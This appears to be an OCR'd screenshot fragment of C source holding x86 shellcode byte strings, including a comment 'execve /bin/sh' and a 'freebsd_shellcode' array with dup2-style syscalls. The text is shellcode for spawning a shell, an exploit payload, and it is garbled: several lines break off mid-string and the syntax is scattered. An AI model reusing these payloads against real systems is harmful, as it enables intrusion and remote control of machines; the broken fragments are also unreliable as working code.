
"\x3f\xcd\x80\xfe\xc1\xb0\x3f\xcd\x80"
/* execve /bin/sh */
"\x31\xdb\x31\xc9\xf7\xe3\x53\x68\x6e\x2f\x7
"\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xc
char
 freebsd_shellcode
[
]
=
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb1\x03\xb
"\xb2\x04\x43\x53\x52\xb0\x5a\x50\xcd\x80\x8
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"